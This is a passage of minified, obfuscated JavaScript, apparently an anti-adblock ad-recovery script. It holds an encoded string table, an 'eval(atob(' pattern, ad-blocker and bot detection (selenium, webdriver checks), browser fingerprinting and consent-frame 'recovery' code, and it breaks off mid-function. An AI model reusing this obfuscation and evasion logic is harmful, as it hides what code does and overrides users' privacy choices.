<'justify-self'>?","responseXML","scroll|fixed|local","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","width-less-than","getAtrule","<string>|<image>|<custom-ident>","nowrap|wrap|wrap-reverse","auto|avoid|avoid-page|avoid-column|avoid-region","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","gptDisabled","polarbyte","[full-width|proportional-width]","bnh6bg==","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","content-box|padding-box|border-box|fill-box|stroke-box|view-box","` should not contain a prelude","_sorted","splice","parseCustomProperty","w2g","url-not-equal","[none|<dashed-ident>]#","navigator.mimeTypes is undefined","/inventory?host=","timestamp","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","computed","Destroying blocked slots : ","matrix( <number>#{6} )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","mimeTypes","cmVzZXJ2ZWQxT3V0cHV0","url( <string> <url-modifier>* )|<url-token>","https://c.amazon-adsystem.com/aax2/apstag.js","[recoverTcfCMP] __tcfloaded_cache set","HTMLLinkElement","light|dark|<integer [0,∞]>","[clip|ellipsis|<string>]{1,2}","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>"," > div { justify-content:center; } #","addConnectionHandler","border","filename","isVisibleIframe","flags","parseRulePrelude","onParseError","pub_300x250","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","translateX( <length-percentage> )","<'flex-direction'>||<'flex-wrap'>","<angle>|<percentage>","charCodeAt","sourcesContent","delay","getProperty","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","outerWidth","<xyz-space> [<number>|<percentage>|none]{3}","as-revalidator","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","term","Element_getAttribute","getServices","isCmpBlockedFinally: ","/cgi-bin/PelicanC.dll","Terminate - not apply","html","none|[fill|fill-opacity|stroke|stroke-opacity]#","light-dark( <color> , <color> )","poster","Terminate - not registered in db","attributes","filterExpression","[recoverTcfCMP] ","import","adshield-native","_array","Operator","<length>||<color>","DocumentFragment","[recovery] __tcfapi addEventListener","[first|last]? baseline","eof","shouldPageviewOnUrlChange","pop","rhino","[csstree-match] BREAK after 15000 iterations","<'margin-left'>","setSourceContent","originalAds","forceBraces","sendXHR","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","contentWindow","ads-partners.coupang.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","1221423DRJFCX","em1wYw==","String_replace","generic","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","mousemove","__gpp not found within timeout","clientHeight","https://report.ad-shield.cc/","visible","protectUrlContext","http:","collapse|separate","perspective( [<length [0,∞]>|none] )","[AdBlockDetector] Snippet adblock detected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","findWsEnd","requestBids","yahoo-mail-v1",'":", ',"lvb","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","throw new Error();","$cdc_asdjflasutopfhvcZLmcfl_","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","__p_","isChannelConnected","<noscript>","useragent","isAbsolute","lvh","scribd.com","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","keys","Value","none|<custom-ident>","http://api.dable.io/widgets/","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","sourceContentFor","cmVzZXJ2ZWQx","filter:","isDomainShardingEnabled","window","step-start|step-end|steps( <integer> [, <step-position>]? )","lexer","adshield_apply","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","catch","json","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","nhn","Combinator is expected","auto|text|none|contain|all","sort","<'margin-block-end'>","SYN_URG","<custom-ident>|<string>","https://c.html-load.com","translate( <length-percentage> , <length-percentage>? )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","invalid protect-id length: ","createContextualFragment","scroll-position|contents|<custom-ident>","recovery","d2VneWpwenV4MzhxMmE5dm1pZm90","self","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","start|center|end|justify","nightmare","initLogMessageHandler","getLocationFromList","createSingleNodeList","Parse error: ","gecko","repeat|no-repeat|space|round","<mask-layer>#","isEncodedId","onmozfullscreenchange","auto|<length>|<percentage>","log","EventTarget_addEventListener","frame","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","versions","isInIframe","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<ident> ['.' <ident>]*","webkitResolveLocalFileSystemURL","url-matched","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|all|<dashed-ident>#","isElementDisplayNoneImportant","aps","<'margin-inline'>","followColorScheme","as_inmobi_cmp_host","sticky","window.top._df.t","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","indexOf","stopPropagation","xlink:href","performance","none","emit","previousSibling","anymind","<color>+|none","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","Click","dark","justify-content","matchAtrulePrelude","HTMLSourceElement","auto|<color>{2}","botKind","protect","async","nextUntil","none|<image>|<mask-source>","normal|allow-discrete","<html ","MessageEvent","_last","_ignoreInvalidMapping","<'position-try-order'>? <'position-try-fallbacks'>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","releaseCursor","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","none|<track-list>|<auto-track-list>","Hex or identifier is expected","prepend","__gpp","true","}-token","<length>|auto","navigator.productSub is undefined","searchParams","cmpStatus","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","skip"," | value: ","cefsharp","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","lookupTypeNonSC","<font-stretch-absolute>","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Unknown node type:","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","auto|stable&&both-edges?","<ident>","__gppLocator",'"inventories"',"syntaxStack","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","khz","didomi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","\n  --------","CDO-token","atrule","circle|ellipse","[<box>|border|padding|content|text]#","jsSelector","form","normal|bold|<number [1,1000]>","<urange>#","domAutomationController","ApplePayError","matchStack","219MITKNv","<number>|left|center|right|leftwards|rightwards","scanWord","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","requestAnimationFrame","value","none|in-flow|all","Number sign is not allowed","__tcfloaded_cache","scrollX","eval(atob('","[AdBlockDetector] Request adblock detected. ","DeclarationList","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","normal|auto|<position>","hidden","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<integer>&&<symbol>","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","originalPositionFor","Failed to detect bot:","Property","/cou/iframe","inset?&&<length>{2,4}&&<color>?","backgroundImage","reason","HTMLElement_dataset","percentage-token","tel:","append","querySelectorAll","tan( <calc-sum> )","rcap","auto|avoid","nextNonWsCode","parseWithFallback","flex-direction","ignore|stretch-to-fit","visit","adblock_fingerprint","gpt-geniee","<media-query>#","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","tokenType","Hex digit or question mark is expected","exportSnapshot","singleNodeValue","initMain","[alternate||[over|under]]|inter-character","<any-value>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","isBlocked","isInAdIframe","_names","false|true","selenium","Enum","calc(","20030107","background-color","coupang-dynamic","callback","<attachment>#","status","separate|collapse|auto","is_blocking_ads","insertRule","<single-animation-composition>#","marginwidth","defineProperty","lvmin","profile.recoverCMP","invalid protect-id key: ","validate","atrules","ACK","none|both|horizontal|vertical|block|inline","stylesheet","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","min","[<type-selector>? <subclass-selector>*]!","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<counter-name> <integer>?]+|none","<integer>|<length>","coupang","https://qa.ad-shield.io","detections","Document_querySelector","larger|smaller","window.process is","MozAppearance","cqmax","<'width'>","scanSpaces","` has no known descriptors","break","matchAll","( <declaration> )","Nth","outerHeight","auto|<svg-length>","generic( kai )|generic( fangsong )|generic( nastaliq )","purpose","normal|strong|moderate|none|reduced","atan( <calc-sum> )","luminance|alpha","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","api.adiostech.com","findLast","Node_appendChild","isEncodedUrl","selectorList","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==",".start","nextCharCode","auto|after","ADS_FRAME","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","matcher","Combinator","solid|double|dotted|dashed|wavy","TopLevelCss","https://fb.html-load.com","decodeURIComponent","At-rule `@","element","navigator","output","auto|balance","Generator is already executing.","getSlotId","parent_before","getWindowId","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","__as_rej","[<compound-selector>? <pseudo-compound-selector>*]!","male|female|neutral","decorator","( <style-condition> )|( <style-feature> )|<general-enclosed>","HTMLMediaElement","CDO","MessageEvent_data","<boolean-expr[","auto|balance|stable|pretty","top|bottom|block-start|block-end|inline-start|inline-end","getAdserverTargeting","3368BMrRiJ","closest","source","<single-animation-direction>#","Document","autoRecovery","wrap|none","Element_innerHTML","decodeUrl","<mf-plain>|<mf-boolean>|<mf-range>","slice","navigator.appVersion is undefined","substringToPos","ivt","normal|always","<'opacity'>","[<integer [0,∞]> <absolute-color-base>]#","nextSibling","PseudoElementSelector","view( [<axis>||<'view-timeline-inset'>]? )","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","skip-node","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<font-stretch-absolute>{1,2}","placeholders","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","dpcm","pos","unsortedForEach","cos( <calc-sum> )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","HTMLIFrameElement","GeneralEnclosed","maxViewportWidth","sent","cmd","PTZhMEc+UE9vMzdudj94JjFgXTJ0","_file","Scope",'<a href="',"hookWindowProperty Error: ","didomiConfig","isAdBlockerDetected","normal|small-caps","endpoint","<ident-token> : <declaration-value>? ['!' important]?","about:","firefox_etp_enabled","isElementVisibilityHidden","adthrive","jump-start|jump-end|jump-none|jump-both|start|end","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","auto|optimizeSpeed|crispEdges|geometricPrecision","MatchOnce","Node","gpt-adsinteractive","<page-selector-list>","scanNumber","configurable","fill|contain|cover|none|scale-down","unprotect","<ident>|<function-token> <any-value> )","auto|<length-percentage>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","dpi","[recoverTcfCMP] __tcfloaded_cache","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<single-animation-play-state>#","elem","every","sourceRoot","fo2nsdf","skipValidation","\n--","gpt-adshield","isNameCharCode","map","urlGenerate","consume","fminer","Failed to get encoded-id version: encoded-id is empty","baseline|sub|super|<svg-length>","closest-side|closest-corner|farthest-side|farthest-corner|sides","getNode","dotted|solid|space|<string>","class","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","consumeUntilSemicolonIncluded","[none|<custom-ident>]#","<single-animation-timeline>#","tunebat.com","side_ad","MAIN","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__webdriver_unwrapped","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","adpushup","declarators","src","space-all|normal|space-first|trim-start|trim-both|trim-all|auto",", height: ","[<length>|<percentage>]{1,4}","<'inset-block-end'>","inline|block|horizontal|vertical","(prefers-color-scheme: dark)","content-box|border-box|fill-box|stroke-box|view-box","idFilter","url-equal","elapsed_time_ms","XMLHttpRequest","contents|none","navigator.plugins is undefined","<'inset-block-start'>","matchAtruleDescriptor","Unknown feature ","static|relative|absolute|sticky|fixed|-webkit-sticky","none|auto","flow|flow-root|table|flex|grid|ruby","<'top'>{1,2}","/asn","<integer>|auto","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","[auto|alphabetic|hanging|ideographic]","ghi","search","<mask-reference>#","auto|[over|under]&&[right|left]?","<predefined-rgb> [<number>|<percentage>|none]{3}","copyScriptElement","vendor","cnlwYQ==","delete","Match","' not supported","prependList","enums","content_ad","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","layer","hsl|hwb|lch|oklch","_Selenium_IDE_Recorder","element display none important","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","recoverCMP","else","none|<offset-path>||<coord-box>","[pack|next]||[definite-first|ordered]","https://qa.html-load.com","auto|thin|none","<html><head></head><body></body></html>","return this","memoryLimitThreshold","getAttributeKeys","requestNonPersonalizedAds","<shape>|auto","[<bg-layer> ,]* <final-bg-layer>","__webdriver_script_func","[Bot] bot detected, botKind=","inventory_id","as_session_id","aXRoYw==","label","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","mustIncludeStrings","[left|right]||[top|bottom]",'style="background-color: ',"<length>|thin|medium|thick","left","[discretionary-ligatures|no-discretionary-ligatures]","<'top'>{1,4}","timeout","[AdBlockDetector] Cosmetic adblock detected","compareByGeneratedPositionsDeflated","[recoverTcfCMP] tcf is already loaded","as_window_id","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","scrollY","buildID","navigator.connection is undefined","gpt-adpushup","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","_fa_","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<compositing-operator>#","Mismatch","filter","ad01","leaveAdInterestGroup","Element_id","Apple","<single-animation>#","start|center|space-between|space-around","__proto__","encodedBodySize","auto|bar|block|underscore","<image>","<hex-color>|<absolute-color-function>|<named-color>|transparent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<'pause-before'> <'pause-after'>?","loc","classList","script_abort","image","terms","getUserIds","allowRunInIframe","setInterval","counters( <counter-name> , <string> , <counter-style>? )","https://","substr","__fxdriver_unwrapped","eat","channel","getBoundingClientRect","isElementDisplayNone","__lastWatirConfirm","gpt_requested_time","/ivt/detect","Wrong node type `","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","is_tcf_required","sin( <calc-sum> )","__selenium_unwrapped","sqrt( <calc-sum> )","domain switch: ignore","crios","[lining-nums|oldstyle-nums]","Expect a number","__selenium_evaluate","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","content_area","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","POST","browserKind","scale( [<number>|<percentage>]#{1,2} )","<length>|<percentage>|auto","syntax","Selector","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<line-width>{1,4}","&id=","chromium","normal|reverse|alternate|alternate-reverse","marker-start","[recovery] __tcfapi removeEventListener","content-ad","tcloaded","normal|compact","split","player","containerId","longestMatch","fromCodePoint","is_admiral_active","opera","MSG_ACK_INVISIBLE","<'max-height'>","dataset","setHTMLUnsafe"," requestBids.before hook: ","<relative-real-selector-list>","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","level","Too many question marks","border-box|padding-box|content-box","only","even","<mf-name>","MSG_SYN","blockIVT","translateY( <length-percentage> )","normal|reverse|inherit","Terminate - non-adblock","<symbol> <symbol>?","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","profile.shouldApplyGdpr","Hex digit is expected","line","MSG_ACK_VISIBLE","<string> [<integer>|on|off]?","useractioncomplete","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getItem","aWQ=","Identifier or parenthesis is expected","<family-name>","statusText","mustExcludeStrings","innerHeight","script_version","unknown","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Field `","function-token","reserved1","jsHeapSizeLimit","boundingClientRect","caption|icon|menu|message-box|small-caption|status-bar","none|railed","RENDERER","mezzomedia","<'inset'>","<svg-length>","quizlet.com","[auto|<length-percentage>]{1,4}","Parentheses","fields","<url>+","Comment","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","frameborder","auto|none|preserve-parent-color","normal|<percentage>","<display-outside>?&&[flow|flow-root]?&&list-item","end","<generic>","always|auto|avoid","gpt-ima-adshield","slotRenderEnded","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Invalid base64 digit: ","userAgent","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","Please enter the password","auto|always|avoid|left|right|recto|verso","display:none","all","documentFocus","auto|loose|normal|strict|anywhere","img_dggnaogcyx5g7dge2a9x2g7yda9d","-moz-calc(","visible|hidden|clip|scroll|auto","as_version","toSetString","<time>#","eatIdent","visible|hidden","process","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","blocking_ads","text_ad","port1","x-frame-height","$chrome_asyncScriptInfo","string-token","fGAJJ1JxajZDTldIXUk4c3g3dTNm","path( [<fill-rule> ,]? <string> )","protectCss","b3V0cHV0","normalize","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","[from-image||<resolution>]&&snap?","opacity( [<number-percentage>] )","SECSSOBrowserChrome","isBalanceEdge","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<masking-mode>#","none|<dashed-ident>#","<line-style>","getOwnPropertyDescriptor","https://ad-delivery.net/px.gif?ch=1","Bad syntax","number","xPath","geniee-prebid","undefined","'))","freestar","lazyload","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","auto|<time>","<keyframes-name>","Terminate - IVT blocked","<target-counter()>|<target-counters()>|<target-text()>","ensureInit","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","x: ","denied","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","[recoverTcfCMP] start","PerformanceEntry","ddg/","Condition is expected","cache_is_blocking_ads","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","[AdBlockDetector] acceptable ads check target ","systemLanguage","signalStatus"," is blocked.","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","_isTcfNeeded","headless_chrome","auto|isolate","readyState","loader","failed",'" is not in the set.',"fetch","Layer","<'column-width'>||<'column-count'>","addMapping","limit","gdprApplies","z-index","<complex-selector-list>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","/gpt/setup","RunPerfTest","` should contain a prelude","list","read-only|read-write|read-write-plaintext-only","number-token","logs-partners.coupang.com","as_selected","transferSize","idx","scope","dggn","media","paint( <ident> , <declaration-value>? )"," is blocked","_skipValidation","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","__isPrebidOnly","Css","Generic","script","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","contentAreaSelectors","setTargetingForGPTAsync","JSON","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","__nightmare","isDelim","frameElement","__lastWatirAlert","!boolean-group","addProperty_","start|end|center|baseline|stretch","slice|clone","normal|[<string> <number>]#","server","<combinator>? <complex-selector>","EOF-token","expression","position","isUnregistered","lastChild","dvmax","invert( <number-percentage> )","baseUrl","start|end|center|justify|distribute","selector( <complex-selector> )","push","not","as_debug","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","args","dable-tdn","language","logs","parseValue","errorTrace","auto|start|end|left|right|center|justify","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","__webdriver_script_fn","httpEquiv","Scheduler Terminated with unexpected error: ","beforeHtml","closed","handlers","responseType","attachShadow","isFailed","admiral","StyleSheet","Anchor element doesn't have parent","N/A","mask","removed"];return(a1d=function(){return t})()}(function(t,e){const n=a1b,r=a1d();for(;;)try{if(643153===-parseInt(n(1614))/1+-parseInt(n(820))/2*(-parseInt(n(2418))/3)+parseInt(n(1355))/4*(parseInt(n(2080))/5)+parseInt(n(3157))/6+-parseInt(n(2245))/7+-parseInt(n(2568))/8*(-parseInt(n(744))/9)+-parseInt(n(439))/10*(parseInt(n(984))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XW=a1b;var d={9141:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{A:()=>a});let i="",o=r(1977);try{var s;i=null!==(s=document[r(473)][r(1357)](r(921)))&&void 0!==s?s:r(2861);const t=document[r(473)][r(1357)](r(3105))||document[r(473)][r(1357)](r(2667));t&&(o=new URL(t,window[r(926)][r(920)])[r(288)])}catch(t){}const a={version:r(1100),sdkVersion:i,endpoint:o,env:r(1327),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3171)][r(3131)],insertBefore:Node[r(3171)][r(907)]};function o(t,e){const n=r;e[n(2585)]?i[n(907)][n(738)](e[n(638)],t,e[n(2585)]):i[n(3131)][n(738)](e[n(1219)],t)}function s(t){const e=r;i[e(3131)][e(738)](document[e(1886)],t)}function a(t){const e=r,n=document[e(897)](t[e(1695)]);for(const r of t[e(458)]())n[e(3141)](r,t[e(1357)](r));return n[e(437)]=t[e(437)],n}function c(){const t=r;try{if(null!=window[t(2548)][t(1289)]&&t(1026)===window[t(2548)][t(1289)][t(1026)][t(1105)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1b;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>N,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(3084),p=r(976);let g=0;function b(){const t=r;return![t(775),t(425)][t(262)]((e=>location[t(764)][t(1896)](e)))&&!window[t(3045)]}function w(){const t=r;return o.A[t(1139)](p)||g[t(489)]()}async function v(t){const e=r;return e(2381)===o.A[e(1139)](e(990),!1)||!(!(window[e(926)][e(2693)]+window[e(926)][e(1127)])[e(394)](e(514))&&e(2381)!==o.A[e(1139)](e(514),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(468)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(327)](p,g[n(489)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),o.A[e(327)](p,g[e(489)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2381)===o.A[e(1139)](e(990),!1)||(void 0!==m?m:b()&&![e(1675),e(425)][e(262)]((t=>location[e(764)][e(1896)](t)))&&e(2381)===o.A[e(1139)](f)?(x(t)[e(468)]((t=>{const n=e;m=t,o.A[n(327)](f,t[n(489)]())})),!0):(m=await x(t),o.A[e(327)](f,m[e(489)]()),m))}async function k(t){return await async function(){const t=a1b;let e=!1;try{const n=document[t(897)](t(555));n[t(3141)]("id",t(769)),document[t(1886)][t(3131)](n),n[t(3141)](t(3185),t(2194));const r=["ad",t(2755),t(769),t(3153),t(1288),t(1895),t(1482),t(2705),t(2816),t(2660),t(2193),t(2029),t(702),t(1646),t(380),t(2911),t(1730),t(999),t(620)];for(const o of r){n[t(1856)]=o,await(0,a.c)((t=>setTimeout(t,1)));const 